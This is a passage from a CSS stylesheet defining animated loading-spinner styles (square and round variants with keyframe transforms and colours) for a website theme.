  50% {
    -ms-transform: scale(1.5, 1.5);
    -webkit-transform: scale(1.5, 1.5);
    transform: scale(1.5, 1.5);
  }
  100% {
    -ms-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
  }
}

.square-6 {
  background-color: #3498db;
}

.square-6 .haru-loading-site-absolute {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 118px;
  width: 72px;
  margin-top: -59px;
  margin-left: -36px;
}

.square-6 .spinner {
  width: 26px;
  height: 26px;
  background-color: #fff;
  margin-right: 20px;
  float: left;
  margin-bottom: 20px;
}

.square-6 .spinner:nth-child(2n+0) {
  margin-right: 0;
}

.square-6 #spinner_one {
  -webkit-animation: square-6-one 1s infinite;
  -o-animation: square-6-one 1s infinite;
  animation: square-6-one 1s infinite;
}

.square-6 #spinner_two {
  -webkit-animation: square-6-two 1s infinite;
  -o-animation: square-6-two 1s infinite;
  animation: square-6-two 1s infinite;
}

.square-6 #spinner_three {
  -webkit-animation: square-6-three 1s infinite;
  -o-animation: square-6-three 1s infinite;
  animation: square-6-three 1s infinite;
}

.square-6 #spinner_four {
  -webkit-animation: square-6-four 1s infinite;
  -o-animation: square-6-four 1s infinite;
  animation: square-6-four 1s infinite;
}

.square-6 #spinner_five {
  -webkit-animation: square-6-five 1s infinite;
  -o-animation: square-6-five 1s infinite;
  animation: square-6-five 1s infinite;
}

.square-6 #spinner_six {
  -webkit-animation: square-6-six 1s infinite;
  -o-animation: square-6-six 1s infinite;
  animation: square-6-six 1s infinite;
}

@-webkit-keyframes square-6-one {
  50% {
    -ms-transform: translate(-100px, 46px) rotate(-179deg);
    -webkit-transform: translate(-100px, 46px) rotate(-179deg);
    transform: translate(-100px, 46px) rotate(-179deg);
  }
  100% {
    -ms-transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}

@keyframes square-6-one {
  50% {
    -ms-transform: translate(-100px, 46px) rotate(-179deg);
    -webkit-transform: translate(-100px, 46px) rotate(-179deg);
    transform: translate(-100px, 46px) rotate(-179deg);
  }
  100% {
    -ms-transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}

@-webkit-keyframes square-6-two {
  50% {
    -ms-transform: translate(100px, 46px) rotate(179deg);
    -webkit-transform: translate(100px, 46px) rotate(179deg);
    transform: translate(100px, 46px) rotate(179deg);
  }
  100% {
    -ms-transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}

@keyframes square-6-two {
  50% {
    -ms-transform: translate(100px, 46px) rotate(179deg);
    -webkit-transform: translate(100px, 46px) rotate(179deg);
    transform: translate(100px, 46px) rotate(179deg);
  }
  100% {
    -ms-transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}

@-webkit-keyframes square-6-three {
  50% {
    -ms-transform: translate(-100px, 0) rotate(-179deg);
    -webkit-transform: translate(-100px, 0) rotate(-179deg);
    transform: translate(-100px, 0) rotate(-179deg);
  }
  100% {
    -ms-transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}

@keyframes square-6-three {
  50% {
    -ms-transform: translate(-100px, 0) rotate(-179deg);
    -webkit-transform: translate(-100px, 0) rotate(-179deg);
    transform: translate(-100px, 0) rotate(-179deg);
  }
  100% {
    -ms-transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}

@-webkit-keyframes square-6-four {
  50% {
    -ms-transform: translate(100px, 0) rotate(179deg);
    -webkit-transform: translate(100px, 0) rotate(179deg);
    transform: translate(100px, 0) rotate(179deg);
  }
  100% {
    -ms-transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}

@keyframes square-6-four {
  50% {
    -ms-transform: translate(100px, 0) rotate(179deg);
    -webkit-transform: translate(100px, 0) rotate(179deg);
    transform: translate(100px, 0) rotate(179deg);
  }
  100% {
    -ms-transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}

@-webkit-keyframes square-6-five {
  50% {
    -ms-transform: translate(-100px, -46px) rotate(-179deg);
    -webkit-transform: translate(-100px, -46px) rotate(-179deg);
    transform: translate(-100px, -46px) rotate(-179deg);
  }
  100% {
    -ms-transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}

@keyframes square-6-five {
  50% {
    -ms-transform: translate(-100px, -46px) rotate(-179deg);
    -webkit-transform: translate(-100px, -46px) rotate(-179deg);
    transform: translate(-100px, -46px) rotate(-179deg);
  }
  100% {
    -ms-transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}

@-webkit-keyframes square-6-six {
  50% {
    -ms-transform: translate(100px, -46px) rotate(179deg);
    -webkit-transform: translate(100px, -46px) rotate(179deg);
    transform: translate(100px, -46px) rotate(179deg);
  }
  100% {
    -ms-transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}

@keyframes square-6-six {
  50% {
    -ms-transform: translate(100px, -46px) rotate(179deg);
    -webkit-transform: translate(100px, -46px) rotate(179deg);
    transform: translate(100px, -46px) rotate(179deg);
  }
  100% {
    -ms-transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}

.square-7 {
  background-color: #e74c3c;
}

.square-7 .haru-loading-site-absolute {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 100px;
  width: 100px;
  margin-top: -50px;
  margin-left: -50px;
}

.square-7 .spinner {
  width: 25px;
  height: 25px;
  background-color: #fff;
  margin-right: 50px;
  float: left;
  margin-bottom: 50px;
}

.square-7 .spinner:nth-child(2n+0) {
  margin-right: 0;
}

.square-7 #spinner_one {
  -webkit-animation: square-7-one 2s infinite;
  -o-animation: square-7-one 2s infinite;
  animation: square-7-one 2s infinite;
}

.square-7 #spinner_two {
  -webkit-animation: square-7-two 2s infinite;
  -o-animation: square-7-two 2s infinite;
  animation: square-7-two 2s infinite;
}

.square-7 #spinner_three {
  -webkit-animation: square-7-three 2s infinite;
  -o-animation: square-7-three 2s infinite;
  animation: square-7-three 2s infinite;
}

.square-7 #spinner_four {
  -webkit-animation: square-7-four 2s infinite;
  -o-animation: square-7-four 2s infinite;
  animation: square-7-four 2s infinite;
}

@-webkit-keyframes square-7-one {
  25% {
    -webkit-transform: translate(75px, 0) rotate(-90deg) scale(0.5);
  }
  50% {
    -webkit-transform: translate(75px, 75px) rotate(-180deg);
  }
  75% {
    -webkit-transform: translate(0, 75px) rotate(-270deg) scale(0.5);
  }
  100% {
    -webkit-transform: rotate(-360deg);
  }
}

@keyframes square-7-one {
  25% {
    transform: translate(75px, 0) rotate(-90deg) scale(0.5);
    -webkit-transform: translate(75px, 0) rotate(-90deg) scale(0.5);
  }
  50% {
    transform: translate(75px, 75px) rotate(-180deg);
    -webkit-transform: translate(75px, 75px) rotate(-180deg);
  }
  75% {
    transform: translate(0, 75px) rotate(-270deg) scale(0.5);
    -webkit-transform: translate(0, 75px) rotate(-270deg) scale(0.5);
  }
  100% {
    transform: rotate(-360deg);
    -webkit-transform: rotate(-360deg);
  }
}

@-webkit-keyframes square-7-two {
  25% {
    -webkit-transform: translate(0, 75px) rotate(-90deg) scale(0.5);
  }
  50% {
    -webkit-transform: translate(-75px, 75px) rotate(-180deg);
  }
  75% {
    -webkit-transform: translate(-75px, 0) rotate(-270deg) scale(0.5);
  }
  100% {
    -webkit-transform: rotate(-360deg);
  }
}

@keyframes square-7-two {
  25% {
    transform: translate(0, 75px) rotate(-90deg) scale(0.5);
    -webkit-transform: translate(0, 75px) rotate(-90deg) scale(0.5);
  }
  50% {
    transform: translate(-75px, 75px) rotate(-180deg);
    -webkit-transform: translate(-75px, 75px) rotate(-180deg);
  }
  75% {
    transform: translate(-75px, 0) rotate(-270deg) scale(0.5);
    -webkit-transform: translate(-75px, 0) rotate(-270deg) scale(0.5);
  }
  100% {
    transform: rotate(-360deg);
    -webkit-transform: rotate(-360deg);
  }
}

@-webkit-keyframes square-7-three {
  25% {
    -webkit-transform: translate(0, -75px) rotate(-90deg) scale(0.5);
  }
  50% {
    -webkit-transform: translate(75px, -75px) rotate(-180deg);
  }
  75% {
    -webkit-transform: translate(75px, 0) rotate(-270deg) scale(0.5);
  }
  100% {
    -webkit-transform: rotate(-360deg);
  }
}

@keyframes square-7-three {
  25% {
    transform: translate(0, -75px) rotate(-90deg) scale(0.5);
    -webkit-transform: translate(0, -75px) rotate(-90deg) scale(0.5);
  }
  50% {
    transform: translate(75px, -75px) rotate(-180deg);
    -webkit-transform: translate(75px, -75px) rotate(-180deg);
  }
  75% {
    transform: translate(75px, 0) rotate(-270deg) scale(0.5);
    -webkit-transform: translate(75px, 0) rotate(-270deg) scale(0.5);
  }
  100% {
    transform: rotate(-360deg);
    -webkit-transform: rotate(-360deg);
  }
}

@-webkit-keyframes square-7-four {
  25% {
    -webkit-transform: translate(-75px, 0) rotate(-90deg) scale(0.5);
  }
  50% {
    -webkit-transform: translate(-75px, -75px) rotate(-180deg);
  }
  75% {
    -webkit-transform: translate(0, -75px) rotate(-270deg) scale(0.5);
  }
  100% {
    -webkit-transform: rotate(-360deg);
  }
}

@keyframes square-7-four {
  25% {
    transform: translate(-75px, 0) rotate(-90deg) scale(0.5);
    -webkit-transform: translate(-75px, 0) rotate(-90deg) scale(0.5);
  }
  50% {
    transform: translate(-75px, -75px) rotate(-180deg);
    -webkit-transform: translate(-75px, -75px) rotate(-180deg);
  }
  75% {
    transform: translate(0, -75px) rotate(-270deg) scale(0.5);
    -webkit-transform: translate(0, -75px) rotate(-270deg) scale(0.5);
  }
  100% {
    transform: rotate(-360deg);
    -webkit-transform: rotate(-360deg);
  }
}

.square-8 {
  background-color: #2c3e50;
}

.square-8 .haru-loading-site-absolute {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 50px;
  width: 50px;
  margin-top: -25px;
  margin-left: -25px;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
  -webkit-animation: square-8-loading-center-absolute 1.5s infinite;
  -o-animation: square-8-loading-center-absolute 1.5s infinite;
  animation: square-8-loading-center-absolute 1.5s infinite;
}

.square-8 .spinner {
  width: 25px;
  height: 25px;
  background-color: #fff;
  float: left;
}

.square-8 #spinner_one {
  -webkit-animation: square-8-one 1.5s infinite;
  -o-animation: square-8-one 1.5s infinite;
  animation: square-8-one 1.5s infinite;
}

.square-8 #spinner_two {
  -webkit-animation: square-8-two 1.5s infinite;
  -o-animation: square-8-two 1.5s infinite;
  animation: square-8-two 1.5s infinite;
}

.square-8 #spinner_three {
  -webkit-animation: square-8-three 1.5s infinite;
  -o-animation: square-8-three 1.5s infinite;
  animation: square-8-three 1.5s infinite;
}

.square-8 #spinner_four {
  -webkit-animation: square-8-four 1.5s infinite;
  -o-animation: square-8-four 1.5s infinite;
  animation: square-8-four 1.5s infinite;
}

@-webkit-keyframes square-8-loading-center-absolute {
  100% {
    -webkit-transform: rotate(-45deg);
  }
}

@keyframes square-8-loading-center-absolute {
  100% {
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
  }
}

@-webkit-keyframes square-8-one {
  25% {
    -webkit-transform: translate(0, -50px) rotate(-180deg);
  }
  100% {
    -webkit-transform: translate(0, 0) rotate(-180deg);
  }
}

@keyframes square-8-one {
  25% {
    transform: translate(0, -50px) rotate(-180deg);
    -webkit-transform: translate(0, -50px) rotate(-180deg);
  }
  100% {
    transform: translate(0, 0) rotate(-180deg);
    -webkit-transform: translate(0, 0) rotate(-180deg);
  }
}

@-webkit-keyframes square-8-two {
  25% {
    -webkit-transform: translate(50px, 0) rotate(-180deg);
  }
  100% {
    -webkit-transform: translate(0, 0) rotate(-180deg);
  }
}

@keyframes square-8-two {
  25% {
    transform: translate(50px, 0) rotate(-180deg);
    -webkit-transform: translate(50px, 0) rotate(-180deg);
  }
  100% {
    transform: translate(0, 0) rotate(-180deg);
    -webkit-transform: translate(0, 0) rotate(-180deg);
  }
}

@-webkit-keyframes square-8-three {
  25% {
    -webkit-transform: translate(-50px, 0) rotate(-180deg);
  }
  100% {
    -webkit-transform: translate(0, 0) rotate(-180deg);
  }
}

@keyframes square-8-three {
  25% {
    transform: translate(-50px, 0) rotate(-180deg);
    -webkit-transform: translate(-50px, 0) rotate(-180deg);
  }
  100% {
    transform: translate(0, 0) rotate(-180deg);
    -webkit-transform: rtranslate(0, 0) rotate(-180deg);
  }
}

@-webkit-keyframes square-8-four {
  25% {
    -webkit-transform: translate(0, 50px) rotate(-180deg);
  }
  100% {
    -webkit-transform: translate(0, 0) rotate(-180deg);
  }
}

@keyframes square-8-four {
  25% {
    transform: translate(0, 50px) rotate(-180deg);
    -webkit-transform: translate(0, 50px) rotate(-180deg);
  }
  100% {
    transform: translate(0, 0) rotate(-180deg);
    -webkit-transform: translate(0, 0) rotate(-180deg);
  }
}

.square-9 {
  background-color: #1e1e20;
}

.square-9 .haru-loading-site-absolute {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 150px;
  width: 150px;
  margin-top: -75px;
  margin-left: -75px;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}

.square-9 .spinner {
  width: 20px;
  height: 20px;
  background-color: #fff;
  margin-right: 110px;
  float: left;
  margin-bottom: 110px;
}

.square-9 .spinner:nth-child(2n+0) {
  margin-right: 0;
}

.square-9 #spinner_one {
  -webkit-animation: square-9-one 2s infinite;
  -o-animation: square-9-one 2s infinite;
  animation: square-9-one 2s infinite;
}

.square-9 #spinner_two {
  -webkit-animation: square-9-two 2s infinite;
  -o-animation: square-9-two 2s infinite;
  animation: square-9-two 2s infinite;
}

.square-9 #spinner_three {
  -webkit-animation: square-9-three 2s infinite;
  -o-animation: square-9-three 2s infinite;
  animation: square-9-three 2s infinite;
}

.square-9 #spinner_four {
  -webkit-animation: square-9-four 2s infinite;
  -o-animation: square-9-four 2s infinite;
  animation: square-9-four 2s infinite;
}

.square-9 #spinner_big {
  -webkit-animation: square-9-big 0.5s infinite;
  -o-animation: square-9-big 0.5s infinite;
  animation: square-9-big 0.5s infinite;
  position: absolute;
  width: 50px;
  height: 50px;
  left: 50px;
  top: 50px;
}

@-webkit-keyframes square-9-big {
  25% {
    -webkit-transform: scale(0.5);
  }
}

@keyframes square-9-big {
  25% {
    transform: scale(0.5);
    -webkit-transform: scale(0.5);
  }
}

@-webkit-keyframes square-9-one {
  25% {
    -webkit-transform: translate(130px, 0) rotate(-90deg);
  }
  50% {
    -webkit-transform: translate(130px, 130px) rotate(-180deg);
  }
  75% {
    -webkit-transform: translate(0, 130px) rotate(-270deg);
  }
  100% {
    -webkit-transform: rotate(-360deg);
  }
}

@keyframes square-9-one {
  25% {
    transform: translate(130px, 0) rotate(-90deg);
    -webkit-transform: translate(130px, 0) rotate(-90deg);
  }
  50% {
    transform: translate(130px, 130px) rotate(-180deg);
    -webkit-transform: translate(130px, 130px) rotate(-180deg);
  }
  75% {
    transform: translate(0, 130px) rotate(-270deg);
    -webkit-transform: translate(0, 130px) rotate(-270deg);
  }
  100% {
    transform: rotate(-360deg);
    -webkit-transform: rotate(-360deg);
  }
}

@-webkit-keyframes square-9-two {
  25% {
    -webkit-transform: translate(0, 130px) rotate(-90deg);
  }
  50% {
    -webkit-transform: translate(-130px, 130px) rotate(-180deg);
  }
  75% {
    -webkit-transform: translate(-130px, 0) rotate(-270deg);
  }
  100% {
    -webkit-transform: rotate(-360deg);
  }
}

@keyframes square-9-two {
  25% {
    transform: translate(0, 130px) rotate(-90deg);
    -webkit-transform: translate(0, 130px) rotate(-90deg);
  }
  50% {
    transform: translate(-130px, 130px) rotate(-180deg);
    -webkit-transform: translate(-130px, 130px) rotate(-180deg);
  }
  75% {
    transform: translate(-130px, 0) rotate(-270deg);
    -webkit-transform: translate(-130px, 0) rotate(-270deg);
  }
  100% {
    transform: rotate(-360deg);
    -webkit-transform: rotate(-360deg);
  }
}

@-webkit-keyframes square-9-three {
  25% {
    -webkit-transform: translate(0, -130px) rotate(-90deg);
  }
  50% {
    -webkit-transform: translate(130px, -130px) rotate(-180deg);
  }
  75% {
    -webkit-transform: translate(130px, 0) rotate(-270deg);
  }
  100% {
    -webkit-transform: rotate(-360deg);
  }
}

@keyframes square-9-three {
  25% {
    transform: translate(0, -130px) rotate(-90deg);
    -webkit-transform: translate(0, -130px) rotate(-90deg);
  }
  50% {
    transform: translate(130px, -130px) rotate(-180deg);
    -webkit-transform: translate(130px, -130px) rotate(-180deg);
  }
  75% {
    transform: translate(130px, 0) rotate(-270deg);
    -webkit-transform: translate(130px, 0) rotate(-270deg);
  }
  100% {
    transform: rotate(-360deg);
    -webkit-transform: rotate(-360deg);
  }
}

@-webkit-keyframes square-9-four {
  25% {
    -webkit-transform: translate(-130px, 0) rotate(-90deg);
  }
  50% {
    -webkit-transform: translate(-130px, -130px) rotate(-180deg);
  }
  75% {
    -webkit-transform: translate(0, -130px) rotate(-270deg);
  }
  100% {
    -webkit-transform: rotate(-360deg);
  }
}

@keyframes square-9-four {
  25% {
    transform: translate(-130px, 0) rotate(-90deg);
    -webkit-transform: translate(-130px, 0) rotate(-90deg);
  }
  50% {
    transform: translate(-130px, -130px) rotate(-180deg);
    -webkit-transform: translate(-130px, -130px) rotate(-180deg);
  }
  75% {
    transform: translate(0, -130px) rotate(-270deg);
    -webkit-transform: translate(0, -130px) rotate(-270deg);
  }
  100% {
    transform: rotate(-360deg);
    -webkit-transform: rotate(-360deg);
  }
}

.round-1 {
  background-color: #374140;
}

.round-1 .haru-loading-site-absolute {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 150px;
  width: 150px;
  margin-top: -75px;
  margin-left: -75px;
}

.round-1 .spinner {
  width: 20px;
  height: 20px;
  background-color: #FFF;
  float: left;
  margin-right: 20px;
  margin-top: 65px;
  border-radius: 100%;
}

.round-1 #spinner_one {
  -webkit-animation: round-1-one 1.5s infinite;
  -o-animation: round-1-one 1.5s infinite;
  animation: round-1-one 1.5s infinite;
}

.round-1 #spinner_two {
  -webkit-animation: round-1-two 1.5s infinite;
  -o-animation: round-1-two 1.5s infinite;
  animation: round-1-two 1.5s infinite;
  -webkit-animation-delay: 0.25s;
  animation-delay: 0.25s;
}

.round-1 #spinner_three {
  -webkit-animation: round-1-three 1.5s infinite;
  -o-animation: round-1-three 1.5s infinite;
  animation: round-1-three 1.5s infinite;
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
}

@-webkit-keyframes round-1-one {
  75% {
    -webkit-transform: scale(0);
  }
}

@keyframes round-1-one {
  75% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
}

@-webkit-keyframes round-1-two {
  75% {
    -webkit-transform: scale(0);
  }
}

@keyframes round-1-two {
  75% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
}

@-webkit-keyframes round-1-three {
  75% {
    -webkit-transform: scale(0);
  }
}

@keyframes round-1-three {
  75% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
}

.round-2 {
  background-color: #dc3522;
}

.round-2 .haru-loading-site-absolute {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 150px;
  width: 150px;
  margin-top: -75px;
  margin-left: -75px;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}

.round-2 .spinner {
  width: 20px;
  height: 20px;
  background-color: #FFF;
  position: absolute;
  left: 65px;
  top: 65px;
  border-radius: 50%;
}

.round-2 .spinner:nth-child(2n+0) {
  margin-right: 0;
}

.round-2 #spinner_one {
  -webkit-animation: round-2-one 2s infinite;
  -o-animation: round-2-one 2s infinite;
  animation: round-2-one 2s infinite;
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}

.round-2 #spinner_two {
  -webkit-animation: round-2-two 2s infinite;
  -o-animation: round-2-two 2s infinite;
  animation: round-2-two 2s infinite;
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}

.round-2 #spinner_three {
  -webkit-animation: round-2-three 2s infinite;
  -o-animation: round-2-three 2s infinite;
  animation: round-2-three 2s infinite;
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
}

.round-2 #spinner_four {
  -webkit-animation: round-2-four 2s infinite;
  -o-animation: round-2-four 2s infinite;
  animation: round-2-four 2s infinite;
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
}

.round-2 #spinner_five {
  -webkit-animation: round-2-five 2s infinite;
  -o-animation: round-2-five 2s infinite;
  animation: round-2-five 2s infinite;
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
}

.round-2 #spinner_six {
  -webkit-animation: round-2-six 2s infinite;
  -o-animation: round-2-six 2s infinite;
  animation: round-2-six 2s infinite;
  -webkit-animation-delay: 0.7s;
  animation-delay: 0.7s;
}

.round-2 #spinner_seven {
  -webkit-animation: round-2-seven 2s infinite;
  -o-animation: round-2-seven 2s infinite;
  animation: round-2-seven 2s infinite;
  -webkit-animation-delay: 0.8s;
  animation-delay: 0.8s;
}

.round-2 #spinner_eight {
  -webkit-animation: round-2-eight 2s infinite;
  -o-animation: round-2-eight 2s infinite;
  animation: round-2-eight 2s infinite;
  -webkit-animation-delay: 0.9s;
  animation-delay: 0.9s;
}

.round-2 #spinner_big {
  position: absolute;
  width: 50px;
  height: 50px;
  left: 50px;
  top: 50px;
  -webkit-animation: round-2-big 2s infinite;
  -o-animation: round-2-big 2s infinite;
  animation: round-2-big 2s infinite;
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
}

@-webkit-keyframes round-2-big {
  50% {
    -webkit-transform: scale(0.5);
  }
}

@keyframes round-2-big {
  50% {
    transform: scale(0.5);
    -webkit-transform: scale(0.5);
  }
}

@-webkit-keyframes round-2-one {
  50% {
    -webkit-transform: translate(-65px, -65px);
  }
}

@keyframes round-2-one {
  50% {
    transform: translate(-65px, -65px);
    -webkit-transform: translate(-65px, -65px);
  }
}

@-webkit-keyframes round-2-two {
  50% {
    -webkit-transform: translate(0, -65px);
  }
}

@keyframes round-2-two {
  50% {
    transform: translate(0, -65px);
    -webkit-transform: translate(0, -65px);
  }
}

@-webkit-keyframes round-2-three {
  50% {
    -webkit-transform: translate(65px, -65px);
  }
}

@keyframes round-2-three {
  50% {
    transform: translate(65px, -65px);
    -webkit-transform: translate(65px, -65px);
  }
}

@-webkit-keyframes round-2-four {
  50% {
    -webkit-transform: translate(65px, 0);
  }
}

@keyframes round-2-four {
  50% {
    transform: translate(65px, 0);
    -webkit-transform: translate(65px, 0);
  }
}

@-webkit-keyframes round-2-five {
  50% {
    -webkit-transform: translate(65px, 65px);
  }
}

@keyframes round-2-five {
  50% {
    transform: translate(65px, 65px);
    -webkit-transform: translate(65px, 65px);
  }
}

@-webkit-keyframes round-2-six {
  50% {
    -webkit-transform: translate(0, 65px);
  }
}

@keyframes round-2-six {
  50% {
    transform: translate(0, 65px);
    -webkit-transform: translate(0, 65px);
  }
}

@-webkit-keyframes round-2-seven {
  50% {
    -webkit-transform: translate(-65px, 65px);
  }
}

@keyframes round-2-seven {
  50% {
    transform: translate(-65px, 65px);
    -webkit-transform: translate(-65px, 65px);
  }
}

@-webkit-keyframes round-2-eight {
  50% {
    -webkit-transform: translate(-65px, 0);
  }
}

@keyframes round-2-eight {
  50% {
    transform: translate(-65px, 0);
    -webkit-transform: translate(-65px, 0);
  }
}

.round-3 {
  background-color: #88a825;
}

.round-3 .haru-loading-site-absolute {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 50px;
  width: 200px;
  margin-top: -25px;
  margin-left: -100px;
}

.round-3 .spinner {
  width: 20px;
  height: 20px;
  background-color: #fff;
  float: left;
  margin-top: 15px;
  border-radius: 100%;
}

.round-3 #first_spinner {
  -webkit-animation: round-3-first 2s infinite;
  -o-animation: round-3-first 2s infinite;
  animation: round-3-first 2s infinite;
}

.round-3 #second_spinner {
  -webkit-animation: round-3-second 2s infinite;
  -o-animation: round-3-second 2s infinite;
  animation: round-3-second 2s infinite;
}

@-webkit-keyframes round-3-first {
  25% {
    -ms-transform: translate(90px, 0) scale(2);
    -webkit-transform: translate(90px, 0) scale(2);
    transform: translate(90px, 0) scale(2);
  }
  50% {
    -ms-transform: translate(180px, 0) scale(1);
    -webkit-transform: translate(180px, 0) scale(1);
    transform: translate(180px, 0) scale(1);
  }
  75% {
    -ms-transform: translate(90px, 0) scale(2);
    -webkit-transform: translate(90px, 0) scale(2);
    transform: translate(90px, 0) scale(2);
  }
}

@keyframes round-3-first {
  25% {
    -ms-transform: translate(90px, 0) scale(2);
    -webkit-transform: translate(90px, 0) scale(2);
    transform: translate(90px, 0) scale(2);
  }
  50% {
    -ms-transform: translate(180px, 0) scale(1);
    -webkit-transform: translate(180px, 0) scale(1);
    transform: translate(180px, 0) scale(1);
  }
  75% {
    -ms-transform: translate(90px, 0) scale(2);
    -webkit-transform: translate(90px, 0) scale(2);
    transform: translate(90px, 0) scale(2);
  }
}

@-webkit-keyframes round-3-second {
  25% {
    -ms-transform: translate(-90px, 0) scale(2);
    -webkit-transform: translate(-90px, 0) scale(2);
    transform: translate(-90px, 0) scale(2);
  }
  50% {
    -ms-transform: translate(-180px, 0) scale(1);
    -webkit-transform: translate(-180px, 0) scale(1);
    transform: translate(-180px, 0) scale(1);
  }
  75% {
    -ms-transform: translate(-90px, 0) scale(2);
    -webkit-transform: translate(-90px, 0) scale(2);
    transform: translate(-90px, 0) scale(2);
  }
}

@keyframes round-3-second {
  25% {
    -ms-transform: translate(-90px, 0) scale(2);
    -webkit-transform: translate(-90px, 0) scale(2);
    transform: translate(-90px, 0) scale(2);
  }
  50% {
    -ms-transform: translate(-180px, 0) scale(1);
    -webkit-transform: translate(-180px, 0) scale(1);
    transform: translate(-180px, 0) scale(1);
  }
  75% {
    -ms-transform: translate(-90px, 0) scale(2);
    -webkit-transform: translate(-90px, 0) scale(2);
    transform: translate(-90px, 0) scale(2);
  }
}

.round-4 {
  background-color: #35203b;
}

.round-4 .haru-loading-site-absolute {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 50px;
  width: 300px;
  margin-top: -25px;
  margin-left: -150px;
}

.round-4 .spinner {
  width: 18px;
  height: 18px;
  background-color: #fff;
  float: left;
  margin-top: 15px;
  margin-right: 15px;
  border-radius: 100%;
  -webkit-animation: round-4 1s infinite;
  -o-animation: round-4 1s infinite;
  animation: round-4 1s infinite;
}

.round-4 .spinner:last-child {
  margin-right: 0px;
}

.round-4 .spinner:nth-child(9) {
  -webkit-animation-delay: 0.9s;
  animation-delay: 0.9s;
}

.round-4 .spinner:nth-child(8) {
  -webkit-animation-delay: 0.8s;
  animation-delay: 0.8s;
}

.round-4 .spinner:nth-child(7) {
  -webkit-animation-delay: 0.7s;
  animation-delay: 0.7s;
}

.round-4 .spinner:nth-child(6) {
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
}

.round-4 .spinner:nth-child(5) {
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
}

.round-4 .spinner:nth-child(4) {
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
}

.round-4 .spinner:nth-child(3) {
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}

.round-4 .spinner:nth-child(2) {
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}

@-webkit-keyframes round-4 {
  50% {
    -ms-transform: translate(0, -50px);
    -webkit-transform: translate(0, -50px);
    transform: translate(0, -50px);
  }
}

@keyframes round-4 {
  50% {
    -ms-transform: translate(0, -50px);
    -webkit-transform: translate(0, -50px);
    transform: translate(0, -50px);
  }
}

.round-5 {
  background-color: #cf4a30;
}

.round-5 .haru-loading-site-absolute {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 60px;
  width: 60px;
  margin-top: -30px;
  margin-left: -30px;
  -webkit-animation: round-5-loading-center-absolute 1s infinite;
  -o-animation: round-5-loading-center-absolute 1s infinite;
  animation: round-5-loading-center-absolute 1s infinite;
}

.round-5 .spinner {
  width: 20px;
  height: 20px;
  background-color: #fff;
  float: left;
  border-radius: 50%;
  margin-right: 20px;
  margin-bottom: 20px;
}

.round-5 .spinner:nth-child(2n+0) {
  margin-right: 0;
}

.round-5 #spinner_one {
  -webkit-animation: round-5-one 1s infinite;
  -o-animation: round-5-one 1s infinite;
  animation: round-5-one 1s infinite;
}

.round-5 #spinner_two {
  -webkit-animation: round-5-two 1s infinite;
  -o-animation: round-5-two 1s infinite;
  animation: round-5-two 1s infinite;
}

.round-5 #spinner_three {
  -webkit-animation: round-5-three 1s infinite;
  -o-animation: round-5-three 1s infinite;
  animation: round-5-three 1s infinite;
}

.round-5 #spinner_four {
  -webkit-animation: round-5-four 1s infinite;
  -o-animation: round-5-four 1s infinite;
  animation: round-5-four 1s infinite;
}

@-webkit-keyframes round-5-loading-center-absolute {
  100% {
    -ms-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes round-5-loading-center-absolute {
  100% {
    -ms-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@-webkit-keyframes round-5-one {
  50% {
    -ms-transform: translate(20px, 20px);
    -webkit-transform: translate(20px, 20px);
    transform: translate(20px, 20px);
  }
}

@keyframes round-5-one {
  50% {
    -ms-transform: translate(20px, 20px);
    -webkit-transform: translate(20px, 20px);
    transform: translate(20px, 20px);
  }
}

@-webkit-keyframes round-5-two {
  50% {
    -ms-transform: translate(-20px, 20px);
    -webkit-transform: translate(-20px, 20px);
